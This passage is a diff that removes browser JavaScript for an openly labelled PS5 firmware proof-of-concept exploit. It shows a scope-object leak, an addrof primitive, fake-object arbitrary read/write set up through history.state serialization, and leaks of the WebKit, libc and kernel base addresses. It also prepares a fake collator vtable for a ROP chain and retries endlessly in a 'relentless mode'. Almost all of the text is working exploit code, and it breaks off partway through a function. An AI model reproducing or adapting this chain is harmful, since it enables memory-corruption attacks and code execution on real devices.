-const allowAgain = /(?:^|[?&])again=1(?:&|$)/.test(location.search);
-const armed = Q.get("go") === "1";
-const attemptKey = `${REVISION}:attempts`;
-const passKey = `${REVISION}:passed`;
-const blockKey = `${REVISION}:blocked`;
-
-let priorAttempts = 0;
-let alreadyPassed = false;
-let alreadyBlocked = false;
-try {
-    priorAttempts = parseInt(sessionStorage.getItem(attemptKey) ?? "0", 10);
-    if (!Number.isFinite(priorAttempts) || priorAttempts < 0)
-        priorAttempts = 0;
-    alreadyPassed = sessionStorage.getItem(passKey) === "1";
-    alreadyBlocked = sessionStorage.getItem(blockKey) === "1";
-} catch {}
-
-let attemptNumber = priorAttempts + 1;
-let seq = 0;
-let keepIndex = 0;
-let stopped = false;
-let keepAlive = null;
-const screenLines = [];
-
-let referenceTarget = null;
-let rwBuffer = null;
-let rwView = null;
-let rwMirror = null;
-let targetBuffer = null;
-let targetView = null;
-let nativeTarget = parseInt;
-let fakeHost = null;
-let lengthWord = null;
-let arenaBuffer = null;
-let arenaView = null;
-let realCollator = null;
-let compareFn = null;
-let notificationRequest = "";
-let notificationRequestOK = false;
-let notificationPrewarmResult = 0;
-let targetHolder = null;
-let holderGuardA = null;
-let holderGuardB = null;
-let fillerGraph = null;
-let outerGraph = null;
-
-let leakedScope = null;
-let getterCarrier = null;
-let preparedSymbolObject = null;
-let capturedString = null;
-let capturedWords = null;
-let copiedLength = 0;
-let captureState = 0;
-let captureError = null;
-let hostAddress = NaN;
-let fakeAddress = NaN;
-
-let predecessorWords = null;
-let pointerLow = 0;
-let pointerHigh = 0;
-let targetAddress = NaN;
-let targetAddressLow = 0;
-let targetAddressHigh = 0;
-let nativeTargetAddress = NaN;
-let arenaViewAddress = NaN;
-let realCollatorAddress = NaN;
-let compareFnAddress = NaN;
-
-let rwOriginalVector = NaN;
-let rwHeaderOK = false;
-let functionHeaderOK = false;
-let nativeExecutableHeaderOK = false;
-let functionStructureID = 0;
-let nativeExecutableStructureID = 0;
-let executableAddress = NaN;
-let nativeFunctionAddress = NaN;
-let nativeConstructorAddress = NaN;
-let webkitBase = NaN;
-let webkitBaseOK = false;
-let pointersRepeated = false;
-let restoreObserved = false;
-let retrySafe = false;
-let retryScheduled = false;
-let attemptPersisted = false;
-let candidateEverReturned = false;
-let candidateMutationStarted = false;
-let zeroHeaderMiss = false;
-let gotReadAttempted = false;
-let gotWindowAddressesOK = false;
-let gotWindowsRepeated = false;
-let gotCanonicalOK = false;
-let gotReadOK = false;
-
-let requirementsObjectA = 0;
-let requirementsObjectB = 0;
-let requirementsBase = NaN;
-let requirementsBaseOK = false;
-let kernelObjectPointer = 0;
-let kernelObjectBase = NaN;
-let kernelObjectBaseOK = false;
-
-let cxaFinalizePointer = 0;
-let strlenPointer = 0;
-let strerrorPointer = 0;
-let memchrPointer = 0;
-let closePointer = 0;
-let errorPointer = 0;
-let getpidPointer = 0;
-let pthreadGetspecificPointer = 0;
-let cxaFinalizeStatus = 0;
-let strlenStatus = 0;
-let strerrorStatus = 0;
-let memchrStatus = 0;
-let closeStatus = 0;
-let errorStatus = 0;
-let getpidStatus = 0;
-let pthreadGetspecificStatus = 0;
-let libcBase = NaN;
-let libcResolvedCount = 0;
-let libcBaseOK = false;
-let kernelBase = NaN;
-let kernelResolvedCount = 0;
-let kernelBaseOK = false;
-
-let holderHeaderOK = false;
-let arenaViewHeaderOK = false;
-let collatorHeaderOK = false;
-let compareFnHeaderOK = false;
-let arenaBacking = NaN;
-let arenaBackingRepeated = false;
-let fakeUCollatorAddress = NaN;
-let fakeVtableAddress = NaN;
-let naturalTrampolineAddress = NaN;
-let notifyEntryAddress = NaN;
-let notifyAddressOK = false;
-let arenaLayoutOK = false;
-let arenaFilledOK = false;
-let carrierArmedForCommit = false;
-let notifyReady = false;
-let commitStarted = false;
-let commitBlockConfirmed = false;
-
-let compositionState = 0;
-let compositionLength = 0;
-let compositionError = null;
-
-const FW_LABEL = (function () {
-    const p = Q.get("fw");
-    if (p) return p;
-    const m = /PlayStation 5\/(\d+\.\d+)/.exec(navigator.userAgent);
-    return m ? m[1] : "??.??";
-})();
-
-function setCaption(text) {
-    try { document.getElementById("cap").textContent = text; } catch {}
-}
-
-function catState(cls) {
-    try { document.getElementById("cat").className = cls; } catch {}
-}
-
-setCaption(`PoC PS5 FW ${FW_LABEL}`);
-
-function screenLine(text) {
-    screenLines.push(text.length > 110 ? `${text.slice(0, 107)}...` : text);
-    if (screenLines.length > SCREEN_LINES)
-        screenLines.splice(0, screenLines.length - SCREEN_LINES);
-    try {
-        document.getElementById("scr").textContent = screenLines.join("\n");
-    } catch {}
-}
-
-// Diagnostic beacons to the lab server's /log endpoint. Auto-disabled on a
-// static host (e.g. GitHub Pages) where /log does not exist; force with ?log=1.
-const LOG_ON = Q.get("log") === "1"
-    || (Q.get("log") !== "0" && !/github\.io$/i.test(location.hostname));
-
-function mark(tag, extra) {
-    seq++;
-    const line = `a${attemptNumber}-r${navigationID}-s${seq}-note-${tag}`
-        + (extra !== undefined ? `-${extra}` : "");
-    if (LOG_ON) {
-        try {
-            const xhr = new XMLHttpRequest();
-            xhr.open("GET", `log/${encodeURIComponent(line)}`, false);
-            xhr.send();
-        } catch {}
-    }
-    screenLine(`[${String(attemptNumber).padStart(3, "0")}] ${tag}`
-        + (extra !== undefined ? ` ${extra}` : ""));
-}
-
-function showStatus(text, cls) {
-    try {
-        const node = document.getElementById("status");
-        node.textContent = text;
-        node.className = cls;
-        if (cls === "ok") {
-            updatePayloadStatus("PAYLOAD LISTENER ACTIVE & READY", "success");
-        } else if (cls === "bad") {
-            updatePayloadStatus("EXPLOIT / CONNECTION ERROR", "error");
-        }
-    } catch {}
-}
-
-function failed() {
-    // Relentless mode: never stop for the user. Reset and try again.
-    mark("AUTO-RETRY-AFTER-FAILURE", `attempt=${attemptNumber}`);
-    stopped = false;
-    retryScheduled = false;
-    catState("run");
-    setCaption(`PoC PS5 FW ${FW_LABEL}`);
-    showStatus(`retrying  (attempt ${attemptNumber + 1})`, "run");
-    setTimeout(() => {
-        try { history.replaceState(null, ""); } catch {}
-        attemptNumber++;
-        startAttempt();
-    }, AUTO_RETRY_DELAY_MS);
-}
-
-function succeeded(detail) {
-    stopped = true;
-    catState("ok");
-    setCaption(`PoC PS5 FW ${FW_LABEL} - NOTIFICATION SENT`);
-    showStatus(`SUCCESS (attempt ${attemptNumber})`, "ok");
-    
-    try {
-        const infoBox = document.getElementById("target-info");
-        const infoIp = document.getElementById("info-ip");
-        const infoPort = document.getElementById("info-port");
-        if (infoIp) infoIp.textContent = TARGET_IP_PARAM;
-        if (infoPort) infoPort.textContent = TARGET_PORT_PARAM;
-        if (infoBox) infoBox.style.display = "block";
-    } catch (e) {}
-
-    screenLine("");
-    screenLine(`*** SUCCESS *** ${detail}`);
-    screenLine(`[TARGET HOST] ${TARGET_IP_PARAM}:${TARGET_PORT_PARAM}`);
-}
-
-function hex(value) {
-    return `0x${value.toString(16)}`;
-}
-
-function buffer(size) {
-    return new ArrayBuffer(size);
-}
-
-function allZero(bytes, start, end) {
-    for (let i = start; i < end; ++i) {
-        if (bytes[i] !== 0)
-            return false;
-    }
-    return true;
-}
-
-function uint32At(bytes, offset) {
-    return bytes[offset]
-        + bytes[offset + 1] * 0x100
-        + bytes[offset + 2] * 0x10000
-        + bytes[offset + 3] * 0x1000000;
-}
-
-function low48At(bytes, offset) {
-    return bytes[offset]
-        + bytes[offset + 1] * 0x100
-        + bytes[offset + 2] * 0x10000
-        + bytes[offset + 3] * 0x1000000
-        + bytes[offset + 4] * 0x100000000
-        + bytes[offset + 5] * 0x10000000000;
-}
-
-function putLow48(bytes, offset, value) {
-    if (!plausibleAddress(value))
-        throw new Error("putLow48-invalid-value");
-    const high = Math.floor(value / 0x100000000);
-    const low = value - high * 0x100000000;
-    bytes[offset] = low & 0xff;
-    bytes[offset + 1] = Math.floor(low / 0x100) & 0xff;
-    bytes[offset + 2] = Math.floor(low / 0x10000) & 0xff;
-    bytes[offset + 3] = Math.floor(low / 0x1000000) & 0xff;
-    bytes[offset + 4] = high & 0xff;
-    bytes[offset + 5] = Math.floor(high / 0x100) & 0xff;
-    bytes[offset + 6] = 0;
-    bytes[offset + 7] = 0;
-}
-
-function low48StoredExactly(bytes, offset, value) {
-    return low48At(bytes, offset) === value
-        && bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
-}
-
-function readBytes(destination, source, count) {
-    for (let i = 0; i < count; ++i)
-        destination[i] = source[i];
-}
-
-function sameBytes(left, right, count) {
-    for (let i = 0; i < count; ++i) {
-        if (left[i] !== right[i])
-            return false;
-    }
-    return true;
-}
-
-function readTwiceMatches(destination, source, count) {
-    readBytes(destination, source, count);
-    return sameBytes(destination, source, count);
-}
-
-function aimCarrier(candidate, address) {
-    const high = Math.floor(address / 0x100000000);
-    scratchWords[0] = address - high * 0x100000000;
-    scratchWords[1] = high;
-    for (let i = 0; i < 8; ++i)
-        candidate[0x10 + i] = scratchBytes[i];
-}
-
-function restoreCarrier(candidate) {
-    for (let i = 0; i < 8; ++i)
-        candidate[0x10 + i] = rwHeader[0x10 + i];
-}
-
-function pointerFromWords(words, offset) {
-    if (words[offset + 3] !== 0)
-        return NaN;
-    return words[offset]
-        + words[offset + 1] * 0x10000
-        + words[offset + 2] * 0x100000000;
-}
-
-function plausibleCell(value) {
-    return value > 0x100000000
-        && value <= 0xffffffffffff
-        && value <= 9007199254740991
-        && Math.floor(value) === value
-        && value % 8 === 0;
-}
-
-function plausibleAddress(value) {
-    return value > 0x100000000
-        && value <= 0xffffffffffff
-        && value <= 9007199254740991
-        && Math.floor(value) === value;
-}
-
-function canonicalLow48(bytes, offset) {
-    return bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
-}
-
-function inPS5UserModuleBand(value) {
-    return value >= 0x800000000 && value < 0x900000000;
-}
-
-function classifyImportedFunction(value, exportOffset, providerTextSize) {
-    if (value === 0)
-        return 3;
-    if (value >= webkitBase && value < webkitBase + WEBKIT_TEXT_SIZE)
-        return 2;
-    const providerBase = value - exportOffset;
-    if (inPS5UserModuleBand(providerBase)
-        && providerBase % 0x4000 === 0
-        && providerBase !== webkitBase
-        && value >= providerBase
-        && value < providerBase + providerTextSize)
-        return 1;
-    return 0;
-}
-
-function importStatusName(status) {
-    if (status === 1)
-        return "RESOLVED";
-    if (status === 2)
-        return "UNRESOLVED";
-    if (status === 3)
-        return "NULL";
-    return "OTHER";
-}
-
-function dumpHex(bytes, count) {
-    let out = "";
-    for (let i = 0; i < count; ++i)
-        out += bytes[i].toString(16).padStart(2, "0");
-    return out;
-}
-
-function encodedHeaderNumber() {
-    const raw = new ArrayBuffer(8);
-    const u32 = new Uint32Array(raw);
-    const f64 = new Float64Array(raw);
-    u32[0] = 0x00004250;
-    u32[1] = 0x01062800;
-    return f64[0];
-}
-
-function scheduleSafeRetry(reason) {
-    if (retryScheduled || stopped)
-        return;
-    const candidateStateSafe = !candidateEverReturned
-        || (zeroHeaderMiss && !candidateMutationStarted);
-    if (!autoMode || !retrySafe || !candidateStateSafe
-        || candidateMutationStarted || commitStarted
-        || carrierArmedForCommit || alreadyBlocked || !attemptPersisted) {
-        mark("AUTO-RETRY-NOT-SCHEDULED", `reason=${reason}`
-            + `-auto=${autoMode}-safe=${retrySafe}`
-            + `-candidate-seen=${candidateEverReturned}`
-            + `-candidate-mutated=${candidateMutationStarted}`
-            + `-candidate-state-safe=${candidateStateSafe}`
-            + `-commit=${commitStarted}-armed=${carrierArmedForCommit}`
-            + `-preblocked=${alreadyBlocked}`
-            + `-attempt-persisted=${attemptPersisted}`);
-        failed();
-        return;
-    }
-    if (MAX_ATTEMPTS && attemptNumber >= MAX_ATTEMPTS) {
-        mark("ATTEMPT-CEILING", `reason=${reason}-max=${MAX_ATTEMPTS}`);
-        failed();
-        return;
-    }
-
-    retryScheduled = true;
-    const nextAttempt = attemptNumber + 1;
-    mark("AUTO-RETRY-SCHEDULED", `reason=${reason}`
-        + `-next-attempt=${nextAttempt}`
-        + `-delay-ms=${AUTO_RETRY_DELAY_MS}`);
-    setTimeout(() => {
-        let storageStillSafe = false;
-        const candidateStillSafe = !candidateEverReturned
-            || (zeroHeaderMiss && !candidateMutationStarted);
-        try {
-            storageStillSafe = sessionStorage.getItem(passKey) === null
-                && sessionStorage.getItem(blockKey) === null;
-        } catch {}
-        if (!storageStillSafe || !retrySafe || !candidateStillSafe
-            || candidateMutationStarted || commitStarted
-            || carrierArmedForCommit || stopped) {
-            mark("AUTO-RETRY-CANCELLED", `reason=${reason}`
-                + `-storage-safe=${storageStillSafe}`
-                + `-retry-safe=${retrySafe}`
-                + `-candidate-safe=${candidateStillSafe}`
-                + `-candidate-mutated=${candidateMutationStarted}`
-                + `-commit=${commitStarted}`
-                + `-armed=${carrierArmedForCommit}`);
-            failed();
-            return;
-        }
-
-        attemptNumber = nextAttempt;
-        startAttempt();
-    }, AUTO_RETRY_DELAY_MS);
-}
-
-function finishEarlySafeAttempt(tag, extra, reason) {
-    retrySafe = true;
-    mark(tag, `${extra}-retry-safe=true-candidate-seen=false`
-        + "-candidate-mutated=false");
-    scheduleSafeRetry(reason);
-}
-
-function resetAttemptState() {
-    referenceTarget = null;
-    rwBuffer = null;
-    rwView = null;
-    rwMirror = null;
-    targetBuffer = null;
-    targetView = null;
-    fakeHost = null;
-    lengthWord = null;
-    arenaBuffer = null;
-    arenaView = null;
-    realCollator = null;
-    compareFn = null;
-    notificationRequest = "";
-    notificationRequestOK = false;
-    notificationPrewarmResult = 0;
-    targetHolder = null;
-    holderGuardA = null;
-    holderGuardB = null;
-    fillerGraph = null;
-    outerGraph = null;
-    leakedScope = null;
-    getterCarrier = null;
-    preparedSymbolObject = null;
-    capturedString = null;
-    capturedWords = null;
-    copiedLength = 0;
-    captureState = 0;
-    captureError = null;
-    hostAddress = NaN;
-    fakeAddress = NaN;
-    predecessorWords = null;
-    keepAlive = new Array(DRAIN_COUNT + 3);
-    keepIndex = 0;
-    pointerLow = 0;
-    pointerHigh = 0;
-    targetAddress = NaN;
-    targetAddressLow = 0;
-    targetAddressHigh = 0;
-    nativeTargetAddress = NaN;
-    arenaViewAddress = NaN;
-    realCollatorAddress = NaN;
-    compareFnAddress = NaN;
-    rwOriginalVector = NaN;
-    rwHeaderOK = false;
-    functionHeaderOK = false;
-    nativeExecutableHeaderOK = false;
-    functionStructureID = 0;
-    nativeExecutableStructureID = 0;
-    executableAddress = NaN;
-    nativeFunctionAddress = NaN;
-    nativeConstructorAddress = NaN;
-    webkitBase = NaN;
-    webkitBaseOK = false;
-    pointersRepeated = false;
-    restoreObserved = false;
-    retrySafe = false;
-    retryScheduled = false;
-    candidateEverReturned = false;
-    candidateMutationStarted = false;
-    zeroHeaderMiss = false;
-    gotReadAttempted = false;
-    gotWindowAddressesOK = false;
-    gotWindowsRepeated = false;
-    gotCanonicalOK = false;
-    gotReadOK = false;
-    requirementsObjectA = 0;
-    requirementsObjectB = 0;
-    requirementsBase = NaN;
-    requirementsBaseOK = false;
-    kernelObjectPointer = 0;
-    kernelObjectBase = NaN;
-    kernelObjectBaseOK = false;
-    cxaFinalizePointer = 0;
-    strlenPointer = 0;
-    strerrorPointer = 0;
-    memchrPointer = 0;
-    closePointer = 0;
-    errorPointer = 0;
-    getpidPointer = 0;
-    pthreadGetspecificPointer = 0;
-    cxaFinalizeStatus = 0;
-    strlenStatus = 0;
-    strerrorStatus = 0;
-    memchrStatus = 0;
-    closeStatus = 0;
-    errorStatus = 0;
-    getpidStatus = 0;
-    pthreadGetspecificStatus = 0;
-    libcBase = NaN;
-    libcResolvedCount = 0;
-    libcBaseOK = false;
-    kernelBase = NaN;
-    kernelResolvedCount = 0;
-    kernelBaseOK = false;
-    holderHeaderOK = false;
-    arenaViewHeaderOK = false;
-    collatorHeaderOK = false;
-    compareFnHeaderOK = false;
-    arenaBacking = NaN;
-    arenaBackingRepeated = false;
-    fakeUCollatorAddress = NaN;
-    fakeVtableAddress = NaN;
-    naturalTrampolineAddress = NaN;
-    notifyEntryAddress = NaN;
-    notifyAddressOK = false;
-    arenaLayoutOK = false;
-    arenaFilledOK = false;
-    carrierArmedForCommit = false;
-    notifyReady = false;
-    commitStarted = false;
-    commitBlockConfirmed = false;
-    compositionState = 0;
-    compositionLength = 0;
-    compositionError = null;
-    rwHeader.fill(0);
-    targetHeader.fill(0);
-    holderHeader.fill(0);
-    arenaViewHeader.fill(0);
-    collatorHeader.fill(0);
-    compareFnHeader.fill(0);
-    collatorOriginal.fill(0);
-    importWindowA1.fill(0);
-    importWindowA2.fill(0);
-    importWindowB1.fill(0);
-    importWindowB2.fill(0);
-}
-
-function startAttempt() {
-    if (stopped)
-        return;
-    resetAttemptState();
-    showStatus(`RUNNING  attempt ${attemptNumber}`, "run");
-    try {
-        sessionStorage.setItem(attemptKey, String(attemptNumber));
-        attemptPersisted = sessionStorage.getItem(attemptKey)
-            === String(attemptNumber);
-    } catch {}
-    mark("ATTEMPT-START", `attempt-persisted=${attemptPersisted}`
-        + `-auto=${autoMode}-hard-max=${MAX_ATTEMPTS || "none"}`
-        + `-capture-ms=${CAPTURE_DELAY_MS}-compose-ms=${COMPOSE_DELAY_MS}`
-        + `-retry-ms=${AUTO_RETRY_DELAY_MS}`);
-    try {
-        buildAndStoreGraph();
-        prepareAddrof();
-    } catch (error) {
-        finishEarlySafeAttempt("SETUP-THREW",
-            `${error?.name}:${String(error?.message).slice(0, 80)}`,
-            "setup-threw");
-    }
-}
-
-function buildNotificationRequest() {
-    const trailing = NOTIFICATION_REQUEST_SIZE - NOTIFICATION_MESSAGE_OFFSET
-        - NOTIFICATION_MESSAGE.length;
-    if (trailing < 1)
-        throw new Error("notification-message-too-long");
-    notificationRequest = "\x00".repeat(NOTIFICATION_MESSAGE_OFFSET)
-        + NOTIFICATION_MESSAGE + "\x00".repeat(trailing);
-    notificationRequestOK = notificationRequest.length
-        === NOTIFICATION_REQUEST_SIZE;
-    for (let p = 0; p < NOTIFICATION_MESSAGE_OFFSET; ++p) {
-        if (notificationRequest.charCodeAt(p) !== 0)
-            notificationRequestOK = false;
-    }
-    for (let m = 0; m < NOTIFICATION_MESSAGE.length; ++m) {
-        const messageCode = notificationRequest.charCodeAt(
-            NOTIFICATION_MESSAGE_OFFSET + m);
-        if (messageCode !== NOTIFICATION_MESSAGE.charCodeAt(m)
-            || messageCode > 0x7f)
-            notificationRequestOK = false;
-    }
-    for (let t = NOTIFICATION_MESSAGE_OFFSET + NOTIFICATION_MESSAGE.length;
-        t < NOTIFICATION_REQUEST_SIZE; ++t) {
-        if (notificationRequest.charCodeAt(t) !== 0)
-            notificationRequestOK = false;
-    }
-    if (!notificationRequestOK)
-        throw new Error("notification-request-layout-failed");
-}
-
-function leakScopeObject() {
-    class Leaker { leak() { return super.foo; } }
-    Leaker.prototype.__proto__ = new Proxy({}, {
-        get: function (target, property, receiver) { return receiver; }
-    });
-    const leak = Leaker.prototype.leak;
-    return (function () { return leak(); })();
-}
-
-function prepareSymbolWrapper(F) {
-    leakedScope = leakScopeObject();
-    if (leakedScope === undefined || leakedScope === null)
-        throw new Error("scope-not-leaked");
-
-    for (let i = 0; i < 512; i++)
-        leakedScope[`p${i}`] = i;
-    for (let j = 0; j < 8; j++)
-        leakedScope[j] = 1.1 * j;
-
-    Object.defineProperty(leakedScope, "g", { get: F, configurable: true });
-    return Object(leakedScope.g);
-}
-
-function buildFakeHost() {
-    rwBuffer = new ArrayBuffer(0x100);
-    rwView = new Uint8Array(rwBuffer);
-    rwMirror = new Uint8Array(rwBuffer);
-    rwMirror[0] = 0x3c;
-
-    targetBuffer = new ArrayBuffer(0x20);
-    targetView = new Uint8Array(targetBuffer);
-    targetView[0] = 0xa5;
-    lengthWord = { keep: 0x51515151 };
-
-    fakeHost = {
-        q0: encodedHeaderNumber(),
-        q1: 1.1,
-        q2: rwView,
-        q3: lengthWord,
-        q4: 2.2,
-        q5: 3.3
-    };
-
-    delete fakeHost.q1;
-    delete fakeHost.q4;
-    delete fakeHost.q5;
-
-    if (!Number.isFinite(fakeHost.q0) || fakeHost.q2 !== rwView
-        || fakeHost.q3 !== lengthWord || rwView[0] !== 0x3c
-        || targetView[0] !== 0xa5 || typeof nativeTarget !== "function")
-        throw new Error("fake-host-shape-failed");
-
-    arenaBuffer = new ArrayBuffer(ARENA_BYTES);
-    arenaView = new Uint8Array(arenaBuffer);
-    arenaView[0xf00] = 0x52;
-    arenaView[0xf01] = 0x4f;
-    arenaView[0xf02] = 0x50;
-    arenaView[0xf03] = 0x31;
-    realCollator = new Intl.Collator("en", { usage: "search" });
-    compareFn = realCollator.compare;
-    if (!(compareFn("a", "b") < 0))
-        throw new Error("collator-prewarm-failed");
-    buildNotificationRequest();
-    notificationPrewarmResult = compareFn(notificationRequest, "b");
-    if (!Number.isFinite(notificationPrewarmResult))
-        throw new Error("notification-request-prewarm-failed");
-    holderGuardA = { marker: 0x484f4c44 };
-    holderGuardB = { marker: 0x47554152 };
-    targetHolder = {
-        q0: nativeTarget,
-        q1: arenaView,
-        q2: realCollator,
-        q3: compareFn,
-        q4: holderGuardA,
-        q5: holderGuardB
-    };
-
-    if (arenaView.length !== ARENA_BYTES || arenaView[0xf00] !== 0x52
-        || targetHolder.q0 !== nativeTarget || targetHolder.q1 !== arenaView
-        || targetHolder.q2 !== realCollator || targetHolder.q3 !== compareFn
-        || targetHolder.q4 !== holderGuardA || targetHolder.q5 !== holderGuardB
-        || typeof compareFn !== "function")
-        throw new Error("notify-holder-shape-failed");
-}
-
-function buildAndStoreGraph() {
-    referenceTarget = { marker: 0x51515151, kind: "serialized-reference" };
-    buildFakeHost();
-
-    mark("SSV-BUILD", `k=${K}-n=${DRAIN_COUNT}`);
-    fillerGraph = new Array(0xfffd);
-    let pos = 0;
-    const huge = 1n << 40n;
-    for (let b = 0; b < FILLER_BIGINTS; ++b)
-        fillerGraph[pos++] = huge + BigInt(b);
-    for (let o = 0; o < FILLER_OBJECTS; ++o)
-        fillerGraph[pos++] = {};
-
-    outerGraph = new Array(CONTROL_INDEX + 1);
-    outerGraph[0] = fillerGraph;
-    outerGraph[1] = referenceTarget;
-    outerGraph[2] = referenceTarget;
-    outerGraph[CONTROL_INDEX] = CONTROL_INT;
-    mark("SSV-BUILT", `duplicate-index=${DUPLICATE_INDEX}`);
-
-    mark("SSV-STORE-ENTER", `writer-ref=0x${(0x10000 - K).toString(16)}`);
-    history.replaceState(outerGraph, "");
-    mark("SSV-STORED", "fake-host-and-rop-holder-not-serialized");
-}
-
-function prepareAddrof() {
-    capturedWords = new Uint16Array(16);
-    getterCarrier = function getterCarrierFunction() { return 7; };
-
-    mark("ADDROF-PREP-BEGIN", `slots=${CARRIER_SLOTS}-bytes=${CARRIER_BYTES}`);
-    getterCarrier[0] = fakeHost;
-    for (let i = 1; i < CARRIER_SLOTS; i++)
-        getterCarrier[i] = 0;
-    getterCarrier[1] = targetHolder;
-    getterCarrier[2] = fakeHost;
-    getterCarrier[3] = targetHolder;
-    mark("ADDROF-CARRIER-DONE", "host-holder-host-holder");
-
-    preparedSymbolObject = prepareSymbolWrapper(getterCarrier);
-    mark("ADDROF-WRAPPER-READY", `wait=${CAPTURE_DELAY_MS}ms`);
-
-    setTimeout(runAddrofCapture, CAPTURE_DELAY_MS);
-    setTimeout(beginComposition, COMPOSE_DELAY_MS);
-}
-
-function runAddrofCapture() {
-    try {
-        capturedString = symbolToString.call(preparedSymbolObject);
-        copiedLength = capturedString.length;
-        for (let i = 0; i < 16; i++)
-            capturedWords[i] = capturedString.charCodeAt(7 + i);
-        captureState = 1;
-    } catch (error) {
-        captureError = error;
-        captureState = -1;
-    }
-}
-
-function fillRawCellPointers(backing, pointer) {
-    pointerHigh = Math.floor(pointer / 0x100000000);
-    pointerLow = pointer - pointerHigh * 0x100000000;
-
-    if (!plausibleCell(pointer)
-        || pointerHigh < 0 || pointerHigh > 0xffff
-        || Math.floor(pointerLow) !== pointerLow
-        || pointerLow < 0 || pointerLow > 0xffffffff
-        || pointerLow + pointerHigh * 0x100000000 !== pointer)
-        throw new Error("invalid-low48-fake-address");
-
-    predecessorWords = new Uint32Array(backing);
-    for (let i = 0; i < predecessorWords.length; i += 2) {
-        predecessorWords[i] = pointerLow;
-        predecessorWords[i + 1] = pointerHigh;
-    }
-
-    const last = predecessorWords.length - 2;
-    if (predecessorWords[0] !== pointerLow
-        || predecessorWords[1] !== pointerHigh
-        || predecessorWords[last] !== pointerLow
-        || predecessorWords[last + 1] !== pointerHigh)
-        throw new Error("pointer-fill-verification-failed");
-}
-
-function clearPredecessor() {
-    if (predecessorWords !== null)
-        predecessorWords.fill(0);
-}
-
-function loadHistoryCritical() {
-    let result = null;
-    let candidate = null;
-    let rwHeaderCaptured = false;
-    let rwVectorTouched = false;
-    try {
-        result = history.state;
-        compositionLength = result.length;
-
-        if (compositionLength !== EXPECTED_LENGTH) {
-            result[DUPLICATE_INDEX] = undefined;
-            result = null;
-            clearPredecessor();
-            retrySafe = true;
-            compositionState = 3;
-            return;
-        }
-
-        if (result[1] === result[DUPLICATE_INDEX]) {
-            result[DUPLICATE_INDEX] = undefined;
-            candidate = null;
-            result = null;
-            clearPredecessor();
-            retrySafe = true;
-            compositionState = 2;
-            return;
-        }
-
-        candidate = result[DUPLICATE_INDEX];
-        candidateEverReturned = true;
-        result[DUPLICATE_INDEX] = undefined;
-        result = null;
-
-        readBytes(rwHeader, candidate, CELL_BYTES);
-        rwHeaderCaptured = true;
-
-        const rwSID = uint32At(rwHeader, 0);
-        const rwHeaderHigh = uint32At(rwHeader, 4);
-        const rwButterfly = low48At(rwHeader, 8);
-        rwOriginalVector = low48At(rwHeader, 0x10);
-
-        const rwOffsetZero = allZero(rwHeader, 0x20, 0x28);
-        rwHeaderOK = rwSID >= 0x4000 && rwSID < 0x08000000
-            && (rwSID & 0xf) === 0
-            && rwHeader[4] === 0 && rwHeader[5] === 0x28
-            && rwHeader[6] === 0x08
-            && (rwHeader[7] === 0 || rwHeader[7] === 1)
-            && rwHeader[0x0e] === 0 && rwHeader[0x0f] === 0
-            && rwButterfly > 0x100000000 && rwButterfly % 8 === 0
-            && rwHeader[0x16] === 0 && rwHeader[0x17] === 0
-            && rwOriginalVector > 0x100000000 && rwOriginalVector % 8 === 0
-            && rwHeader[0x18] === 0 && rwHeader[0x19] === 1
-            && rwHeader[0x1a] === 0 && rwHeader[0x1b] === 0
-            && rwHeader[0x1c] === 0 && rwHeader[0x1d] === 0
-            && rwHeader[0x1e] === 0 && rwHeader[0x1f] === 0
-            && rwOffsetZero && rwHeader[0x28] === 0x58;
-
-        if (!rwHeaderOK) {
-            zeroHeaderMiss = allZero(rwHeader, 0, CELL_BYTES);
-            retrySafe = zeroHeaderMiss && !rwVectorTouched
-                && !candidateMutationStarted;
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-
-        scratchWords[0] = rwSID;
-        scratchWords[1] = (rwHeaderHigh - 0x00020000) >>> 0;
-        const upgradedHeader = scratchDouble[0];
-        const upgradedFinite = upgradedHeader === upgradedHeader
-            && upgradedHeader !== Infinity && upgradedHeader !== -Infinity;
-        if (!upgradedFinite) {
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-        candidateMutationStarted = true;
-        fakeHost.q0 = upgradedHeader;
-        if (fakeHost.q0 !== upgradedHeader) {
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-
-        rwVectorTouched = true;
-        aimCarrier(candidate, targetAddress);
-
-        const holderRepeated = readTwiceMatches(holderHeader, rwView,
-            HOLDER_BYTES);
-        const holderSID = uint32At(holderHeader, 0);
-        const holderButterflyZero = allZero(holderHeader, 0x08, 0x10);
-        nativeTargetAddress = low48At(holderHeader, 0x10);
-        arenaViewAddress = low48At(holderHeader, 0x18);
-        realCollatorAddress = low48At(holderHeader, 0x20);
-        compareFnAddress = low48At(holderHeader, 0x28);
-        const holderGuardAAddress = low48At(holderHeader, 0x30);
-        const holderGuardBAddress = low48At(holderHeader, 0x38);
-        holderHeaderOK = holderRepeated
-            && holderSID >= 0x4000 && holderSID < 0x08000000
-            && (holderSID & 0xf) === 0 && targetAddress % 0x10 === 0
-            && holderHeader[4] === 0 && holderHeader[5] === 0x18
-            && holderHeader[6] === 0
-            && (holderHeader[7] === 0 || holderHeader[7] === 1)
-            && holderButterflyZero
-            && plausibleCell(nativeTargetAddress)
-            && plausibleCell(arenaViewAddress)
-            && plausibleCell(realCollatorAddress)
-            && plausibleCell(compareFnAddress)
-            && plausibleCell(holderGuardAAddress)
-            && plausibleCell(holderGuardBAddress)
-            && canonicalLow48(holderHeader, 0x10)
-            && canonicalLow48(holderHeader, 0x18)
-            && canonicalLow48(holderHeader, 0x20)
-            && canonicalLow48(holderHeader, 0x28)
-            && canonicalLow48(holderHeader, 0x30)
-            && canonicalLow48(holderHeader, 0x38)
-            && nativeTargetAddress !== arenaViewAddress
-            && nativeTargetAddress !== realCollatorAddress
-            && arenaViewAddress !== realCollatorAddress
-            && realCollatorAddress !== compareFnAddress
-            && holderGuardAAddress !== holderGuardBAddress;
-
-        if (!holderHeaderOK) {
-            restoreCarrier(candidate);
-            rwVectorTouched = false;
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-
-        aimCarrier(candidate, nativeTargetAddress);
-        readBytes(targetHeader, rwView, FUNCTION_BYTES);
-
-        functionStructureID = uint32At(targetHeader, 0);
-        const functionButterfly = low48At(targetHeader, 0x08);
-        const functionScope = low48At(targetHeader, 0x10);
-        executableAddress = low48At(targetHeader, 0x18);
-        functionHeaderOK = functionStructureID >= 0x4000
-            && functionStructureID < 0x08000000
